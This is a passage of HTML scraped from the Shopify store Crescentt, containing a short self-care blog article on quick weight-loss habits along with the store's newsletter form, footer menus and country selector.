        const id = `${sectionId}-${idx+1}`;
        h2.id = id;

        const li = document.createElement('li');
        li.className = 'blog-contents__item';

        const a = document.createElement('a');
        a.href = `#${id}`;
        a.textContent = h2.textContent;
        a.className = 'blog-contents__link';

        li.appendChild(a);
        ol.appendChild(li);
      });

      if (this.dataset.heading) {
        const heading = document.createElement('h2');
        heading.textContent = this.dataset.heading;
        this.appendChild(heading);
      }
      this.appendChild(ol);
      this.classList.add('blog-contents--complete');
    }
  }

  customElements.define('blog-contents', BlogContents);
</script>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "Losing weight can be tough, especially without lot of time in your schedule. However, there are ways that you can boost weight loss without having to spend hours at a gym or starving yourself!\nWhen you want to lose weight, there are a few big \"essentials\" that rule the game. Once you have these figured out, the process gets a lot easier - and even automatic.\n1. Reducing Stress\nReducing stress is fundamental to performing optimally in life. When you are stressed out, you tend to eat without much thought or be drawn to sugary foods or junk food to relieve some of the strain. This is a big no-no when you are on a weight-loss journey as it will certainly work against you.\nIt is easier said then done, but you need to identify things in your life that are stressing you out or burning your energy and try your best to eliminate them or find ways to lessen the burden. \nIt is great to journal out things on your mind, your thoughts, feelings and headspace to clear your mind and lessen some of your anxieties.\nOnce you are able to reduce or manage stress in your life, you can better balance everything going on around you and even find extra time and energy to work on burning calories and eating healthier.\n2. Eating Healthier\nThis might be easier said then done, but tying back to the first point, it is a lot easier when you are not stress-eating. Once you have your mind sorted out, you can better plan what you should or shouldn't eat, instead of giving in to impulses. Get creative by finding healthy recipes to try out or going with a friend who eats healthier who can help at the grocery store.\nEating fresh fruits, vegetables, a lot of protein and other nutrients can provide you with the building blocks to get through the day, having fulfilled some of the sugar or junk food cravings we typically have.\n \n3. Quick Cardio\nQuick cardio can be done in 5 minutes and twice a day to help burn many calories. Upping that time can burn even more. Examples of quick cardio include jogging in place, running on a treadmill or down the road or doing jumping jacks to get the heartbeat going and help slim down faster, without taking up a lot of time out of your schedule. If nothing else, simply walking more regularly is a great way to boost momentum and get the body comfortable with movement again, gradually being able to do more to burn calories.\n4. Quick Shaping Exercises\nThere are a lot of exercises out there that do not take a lot of time. They are quick, do not hurt and provide you with a way to work out anywhere that you are, even in the shower when you’re washing your hair.\nSquats are a great one to do. You can squat anywhere. Not only does this tone your body, but it helps to shape and strengthen your core.\nSit ups are a quick way to lose some tummy weight, when you modify them to make them harder or easier, you can find a happy medium in your work out routine.\nOnce you’ve gone through these, not only will you notice a change in your weight but also in your mood. You will feel better overall, and will be ready and willing to tackle anything else that gets in your way.\nBe empowered to do better when you put all of these great healthy habits into practice and start seeing the pounds drop off and the self-confidence rise.",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/crescentt.com"
    },
    "headline": "Efficient Essentials for Losing Weight",
    
    
      "image": [
        "https:\/\/crescentt.com\/cdn\/shop\/articles\/efficient-essentials-for-losing-weight-crescentt.jpg?v=1710279379\u0026width=1920"
      ],
    
    "datePublished": "2022-10-07T17:04:47Z",
    "dateCreated": "2022-10-07T17:04:30Z",
    "author": {
      "@type": "Person",
      "name": "Crescentt Co."
    },
    "publisher": {
      "@type": "Organization",
      "name": "Crescentt"
    }
  }
</script>


</section><section id="shopify-section-template--17781351088233__newsletter" class="shopify-section section"><style data-shopify>.section-template--17781351088233__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17781351088233__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--17781351088233__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--17781351088233__newsletter color-accent-1 gradient content-container isolate content-container--full-width section-template--17781351088233__newsletter-padding"><h2
            class="h1 title-with-highlight animate-item animate-item--child"
            
            style="--hightlight-color:#6D388B;--index:1;"
          >
            Subscribe to our emails
          </h2><div
            class="newsletter__subheading rte animate-item animate-item--child"
            
            style="--index:2;"
          >
            <p>Join our email list for exclusive offers and the latest news. </p>
          </div><div
            class="animate-item animate-item--child"
            
            style="--index:3;"
          >
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--17781351088233__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--17781351088233__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17781343551593__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17781343551593__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17781343551593__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--17781343551593__footer.color-custom {
    --color-background: 233, 228, 224;
    --gradient-background: #e9e4e0;
    
    --color-foreground: 67, 54, 37;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--17781343551593__footer color-custom gradient section-sections--17781343551593__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ=="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 355px);"
                        >
                          
                          <img
                            srcset="//crescentt.com/cdn/shop/files/crescentt_registered_logo_transparent_2025_480288ac-83f8-44b3-9dfd-1672d8a8f3a4.png?v=1765427937&width=355, //crescentt.com/cdn/shop/files/crescentt_registered_logo_transparent_2025_480288ac-83f8-44b3-9dfd-1672d8a8f3a4.png?v=1765427937&width=710 2x"
                            src="//crescentt.com/cdn/shop/files/crescentt_registered_logo_transparent_2025_480288ac-83f8-44b3-9dfd-1672d8a8f3a4.png?v=1765427937&width=760"
                            alt=""
                            loading="lazy"
                            width="747"
                            height="129"
                          >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Customer Care</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="https://account.crescentt.com/orders?locale=en&region_country=CA"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Order
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns
                            </a>
                          </li><li>
                            <a
                              href="/blogs/new"
                              class="link link--text list-menu__item list-menu__item--link list-menu__item--active"
                            >
                              Self-Care Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-link_list_mRGKTT {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_mRGKTT {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_mRGKTT">Our Policies</h2><style>
                        .footer-block__details-content-link_list_mRGKTT .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_mRGKTT list-unstyled"><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/dmca"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              DMCA
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;"
                
              ><style>
                    .footer-block__heading-link_list_7haUAq {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_7haUAq {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_7haUAq">Our Shop</h2><style>
                        .footer-block__details-content-link_list_7haUAq .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_7haUAq list-unstyled"><li>
                            <a
                              href="/pages/about-crescentt"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/our-materials"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Materials
                            </a>
                          </li><li>
                            <a
                              href="/pages/corporate-gifting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Corporate Gifting
                            </a>
                          </li><li>
                            <a
                              href="/pages/brand-ambassador-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Collaborate with Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/climate-commitment"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Climate Commitment
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><div
              class="footer__follow-on-shop animate-item animate-item--child"
              style="--index: 4;"
            >
              <script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

            </div></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/new/efficient-essentials-for-losing-weight" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AX"
                    >
                      Åland Islands (EUR
                      €)
                    </option><option
                      value="AL"
                    >
                      Albania (ALL
                      L)
                    </option><option
                      value="AD"
                    >
                      Andorra (EUR
                      €)
                    </option><option
                      value="AI"
                    >
                      Anguilla (XCD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (CAD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (AWG
                      ƒ)
                    </option><option
                      value="AU"
                    >
                      Australia (AUD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (EUR
                      €)
                    </option><option
                      value="BS"
                    >
                      Bahamas (BSD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (CAD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (BBD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (CAD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belize (BZD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (BOB
                      Bs.)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (BAM
                      КМ)
                    </option><option
                      value="BR"
                    >
                      Brazil (CAD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (EUR
                      €)
                    </option><option
                      value="CA"
                        selected
                      
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (CAD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (CNY
                      ¥)
                    </option><option
                      value="CO"
                    >
                      Colombia (CAD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (NZD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (CRC
                      ₡)
                    </option><option
                      value="HR"
                    >
                      Croatia (EUR
                      €)
                    </option><option
                      value="CY"
                    >
                      Cyprus (EUR
                      €)
                    </option><option
                      value="CZ"
                    >
                      Czechia (CZK
                      Kč)
                    </option><option
                      value="DK"
                    >
                      Denmark (DKK
                      kr.)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (DOP
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (EUR
                      €)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (FKP
                      £)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (DKK
                      kr.)
                    </option><option
                      value="FJ"
                    >
                      Fiji (FJD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      France (EUR
                      €)
                    </option><option
                      value="GF"
                    >
                      French Guiana (EUR
                      €)
                    </option><option
                      value="PF"
                    >
                      French Polynesia (XPF
                      Fr)
                    </option><option
                      value="DE"
                    >
                      Germany (EUR
                      €)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (GBP
                      £)
                    </option><option
                      value="GR"
                    >
                      Greece (EUR
                      €)
                    </option><option
                      value="GD"
                    >
                      Grenada (XCD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (GTQ
                      Q)
                    </option><option
                      value="GG"
                    >
                      Guernsey (GBP
                      £)
                    </option><option
                      value="GY"
                    >
                      Guyana (GYD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (HNL
                      L)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (HKD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (HUF
                      Ft)
                    </option><option
                      value="IS"
                    >
                      Iceland (ISK
                      kr)
                    </option><option
                      value="IN"
                    >
                      India (INR
                      ₹)
                    </option><option
                      value="ID"
                    >
                      Indonesia (IDR
                      Rp)
                    </option><option
                      value="IE"
                    >
                      Ireland (EUR
                      €)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (GBP
                      £)
                    </option><option
                      value="IT"
                    >
                      Italy (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaica (JMD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (JPY
                      ¥)
                    </option><option
                      value="JE"
                    >
                      Jersey (CAD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (CAD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="KW"
                    >
                      Kuwait (CAD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (EUR
                      €)
                    </option><option
                      value="LB"
                    >
                      Lebanon (LBP
                      ل.ل)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CHF
                      CHF)
                    </option><option
                      value="LT"
                    >
                      Lithuania (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MG"
                    >
                      Madagascar (CAD
                      $)
                    </option><option
                      value="MY"
                    >
                      Malaysia (MYR
                      RM)
                    </option><option
                      value="MV"
                    >
                      Maldives (MVR
                      MVR)
                    </option><option
                      value="MT"
                    >
                      Malta (EUR
                      €)
                    </option><option
                      value="MR"
                    >
                      Mauritania (CAD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (MUR
                      ₨)
                    </option><option
                      value="MX"
                    >
                      Mexico (CAD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (MDL
                      L)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="ME"
                    >
                      Montenegro (EUR
                      €)
                    </option><option
                      value="MA"
                    >
                      Morocco (MAD
                      د.م.)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (CAD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (NPR
                      Rs.)
                    </option><option
                      value="NL"
                    >
                      Netherlands (EUR
                      €)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (NZD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (NIO
                      C$)
                    </option><option
                      value="NG"
                    >
                      Nigeria (NGN
                      ₦)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (MKD
                      ден)
                    </option><option
                      value="NO"
                    >
                      Norway (CAD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (CAD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (PKR
                      ₨)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua New Guinea (PGK
                      K)
                    </option><option
                      value="PY"
                    >
                      Paraguay (PYG
                      ₲)
                    </option><option
                      value="PE"
                    >
                      Peru (PEN
                      S/)
                    </option><option
                      value="PH"
                    >
                      Philippines (PHP
                      ₱)
                    </option><option
                      value="PL"
                    >
                      Poland (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="QA"
                    >
                      Qatar (QAR
                      ر.ق)
                    </option><option
                      value="RO"
                    >
                      Romania (RON
                      Lei)
                    </option><option
                      value="RU"
                    >
                      Russia (CAD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (EUR
                      €)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (SAR
                      ر.س)
                    </option><option
                      value="RS"
                    >
                      Serbia (RSD
                      РСД)
                    </option><option
                      value="SC"
                    >
                      Seychelles (CAD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (SGD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovenia (EUR
                      €)
                    </option><option
                      value="ZA"
                    >
                      South Africa (CAD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (KRW
                      ₩)
                    </option><option
                      value="ES"
                    >
                      Spain (EUR
                      €)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (LKR
                      ₨)
                    </option><option
                      value="SR"
                    >
                      Suriname (CAD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (CAD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Switzerland (CHF
                      CHF)
                    </option><option
                      value="TW"
                    >
                      Taiwan (TWD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (TZS
                      Sh)
                    </option><option
                      value="TH"
                    >
                      Thailand (THB
                      ฿)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (TTD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (CAD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (CAD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (AED
                      د.إ)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (GBP
                      £)
                    </option><option
                      value="US"
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (UYU
                      $U)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (UZS
                      so'm)
                    </option><option
                      value="VA"
                    >
                      Vatican City (EUR
                      €)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (VND
                      ₫)
                    </option><option
                      value="ZM"
                    >
                      Zambia (CAD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/new/efficient-essentials-for-losing-weight" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    Canada (CAD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(ALL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(AWG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(BSD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(BBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(BZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(BOB
                              Bs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(BAM
                              КМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
